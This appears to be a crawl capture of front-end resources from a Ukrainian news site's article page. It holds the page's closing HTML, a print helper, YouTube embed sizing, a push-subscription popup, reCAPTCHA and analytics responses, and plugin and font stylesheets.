href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/01\/11\/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eJWHTnbclayENlEEfntniQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763000275048');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 538
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 1055
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -156
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1925850595&t=pageview&_s=1&dl=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F&ul=en-us%40posix&dt=%D0%9A%D1%80%D0%BE%D0%BF%D0%B0%D1%87%D0%B5%D0%B2%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D0%BB%20%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%20%D0%BD%D0%B0%D0%B4%20%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8%20%D0%B3%D0%B0%D0%B7%D0%B0%20-%20%D0%9E%D0%BB%D0%B8%D0%B3%D0%B0%D1%80%D1%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=565314446&gjid=1389227011&cid=413070641.1763000274&tid=UA-96616509-1&_gid=410343564.1763000274&_r=1&_slc=1&z=283777166
body_size: -450
content:
2,cG-88M8S7NXCQ

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.3372229810839411&r=&u=https%3A//oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 40; hitua.hit_count = 466; hitua.uid_count = 41; hitua.online_count = 6;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
xKCtt6WmqKGgOA==

--- FILE ---
content_type: application/javascript
request_url: https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491
body_size: -260
content:
$(document).on('keydown', function(e) {
    if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
        $('.h5ab-print-button').click();
    }  
});